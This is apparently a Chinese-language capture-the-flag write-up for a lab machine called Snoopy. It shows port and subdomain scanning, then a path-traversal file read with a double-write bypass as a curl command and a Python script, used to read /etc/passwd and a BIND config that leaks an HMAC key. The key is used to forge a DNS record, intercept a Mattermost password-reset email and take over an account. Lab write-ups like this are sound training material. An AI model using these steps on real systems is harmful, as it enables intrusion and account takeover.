基本信息
端口扫描 22,53,80:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 $ nmap -sC -sV -Pn 10.10.11.212 Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-08 16:06 CST Nmap scan report for 10.10.11.212 Host is up (0.15s latency). Not shown: 997 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 ee6bcec5b6e3fa1b97c03d5fe3f1a16e (ECDSA) |_ 256 545941e1719a1a879c1e995059bfe5ba (ED25519) 53/tcp open domain ISC BIND 9.18.12-0ubuntu0.22.04.1 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.18.12-0ubuntu0.22.04.1-Ubuntu 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-title: SnoopySec Bootstrap Template - Index |_http-server-header: nginx/1.18.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 59.82 seconds

80 链接里得到域名,加hosts:

mail contact里提到mail暂时离线:
子域名扫描 子域名发现mm:
1 2 3 4 ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://snoopy.htb/" -H 'Host: FUZZ.snoopy.htb' -fs 23418 [Status: 200, Size: 3132, Words: 141, Lines: 1, Duration: 200ms] * FUZZ: mm

mm.snoopy.htb 添加hosts后访问,是一个Mattermost:
但没开外部注册

LFI 回到主站,存在一个下载功能,简单测试发现存在LFI,基础双写绕过,下载下来是一个压缩包,解压得到读取内容:
1 2 3 4 5 file_path="/etc/passwd" curl "http://snoopy.htb/download?file=....//....//....//....//....//....//....//....//....//....//....//..../$file_path" -o output.zip unzip output.zip cat press_package/$file_path

后面就是一步步读文件,例如前面端口和主站都有提到dns,就可以读dns配置文件:
named.conf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 // This is the primary configuration file for the BIND DNS server named. // // Please read /usr/share/doc/bind9/README.Debian.gz for information on the // structure of BIND configuration files in Debian, *BEFORE* you customize // this configuration file. // // If you are just adding zones, please do that in /etc/bind/named.conf.local include "/etc/bind/named.conf.options"; include "/etc/bind/named.conf.local"; include "/etc/bind/named.conf.default-zones"; key "rndc-key" { algorithm hmac-sha256; secret "BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA="; };
lfi.py 使用脚本完成自动解压,交互式读文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 import requestsfrom colorama import Fore, Styleimport zipfiledef lfi (path) : try : url ="http://snoopy.htb/download" params = {"file" :f"....//....//....//....//....//....//....//....//....//....//....//..../{path} " } r= requests.get(url,params=params) if (r.status_code == 200 ): with open('ejemplo.zip' , 'wb' ) as f: f.write(r.content) with zipfile.ZipFile('ejemplo.zip' , 'r' ) as zip_ref: zip_ref.extractall('.' ) with open(f'press_package{path} ' , 'r' ) as f: content = f.read() print(Fore.GREEN + f"{content} " + Style.RESET_ALL) else : print(Fore.RED + f"{path} not found." + Style.RESET_ALL) except zipfile.BadZipFile: print(Fore.RED + f"{path} not found." + Style.RESET_ALL) except Exception as e: print(Fore.RED + f"LFI Error : {e} " + Style.RESET_ALL) def main () : while True : path = input(Fore.BLUE + "[+] file >> " + Style.RESET_ALL) lfi(path) if __name__ == "__main__" : main()

DNS to mm 前面知道mail离线,mm没开注册,找回密码提示发邮件应该是通过mail,那就尝试通过获得的secret添加dns记录:
1 2 3 4 5 6 7 8 9 # 本地开启smtp监听,用于后面接收邮件内容 sudo python3 -m smtpd -n -c DebuggingServer 10.10.14.13:25 export HMAC="hmac-sha256:rndc-key:BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=" nsupdate -y $HMAC server 10.10.11.212 update add mail.snoopy.htb. 900 IN A 10.10.14.13 send

然后去mm那里忘记密码发送找回邮件:

1 2 3 4 sbrown@snoopy.htb # 小坑,删除URL里的3D和= Reset Password http://mm.snoopy.htb/reset_password_complete?token=4f5x4ogxb7q1pgccrzh717kzkuyg9cq4ngt9z1xba4uuxze9tjo77spoyi5fzgya

重置成功,登录mm:

mm mm里提供一些额外命令
